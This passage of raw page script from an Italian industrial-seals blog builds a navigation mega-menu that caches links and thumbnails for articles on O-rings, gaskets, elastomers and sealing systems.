width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\">Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montaggio o-ring\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.21.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\">Il montaggio \u201cflottante\u201d degli O-Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 387;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/pensive-manager-and-business-failure-2021-09-02-02-40-19-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\">Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L&#8217;O-Ring e il comandante Bucher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring storia\" title=\"L&#8217;O-Ring e il comandante Bucher\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.00.50-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" title=\"L&#8217;O-Ring e il comandante Bucher\">L&#8217;O-Ring e il comandante Bucher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O-Ring : una storia che inizia nel 1882\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"storia dell&#039;o-ring\" title=\"O-Ring : una storia che inizia nel 1882\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-09.40.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" title=\"O-Ring : una storia che inizia nel 1882\">O-Ring : una storia che inizia nel 1882<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cosa sono le tolleranze degli O-Ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"Cosa sono le tolleranze degli O-Ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" title=\"Cosa sono le tolleranze degli O-Ring?\">Cosa sono le tolleranze degli O-Ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 390;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute idrauliche\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/speech-bubble-with-text-yes-and-no-2023-11-27-05-09-20-utc-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\">Tenute idrauliche in FKM (Viton\u00ae): pro e contro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.21.22-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\">Elastomeri termoplastici (TPE): vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni in viton\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.24.42-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\">Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Che cosa sono i Tecnopolimeri?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tecnopolimeri\" title=\"Che cosa sono i Tecnopolimeri?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.24.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" title=\"Che cosa sono i Tecnopolimeri?\">Che cosa sono i Tecnopolimeri?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 393;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-10.13.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\">Applicazioni pneumatiche: le sfide per i sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta per l&#039;industria farmaceutica\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/two-women-wearing-lab-coats-working-at-factory-in-2023-07-25-00-19-43-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\">Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\">Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 392;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-10.45.45-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\">Cerchi tenute personalizzate? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli slipper\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.16.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\">Anelli Slipper: caratteristiche, vantaggi, applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta per alberi rotanti\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.57.38-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\">Anelli di tenuta per alberi rotanti: consigli per sceglierli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"X ring: caratteristiche, vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"X Ring\" title=\"X ring: caratteristiche, vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/x-ring-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" title=\"X ring: caratteristiche, vantaggi e applicazioni\">X ring: caratteristiche, vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 388;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trattamento superficiale oring\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.43.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\">Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"elastomeri\" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.34.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\">Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione<\/a><\/h3>            <\/div>\r\n        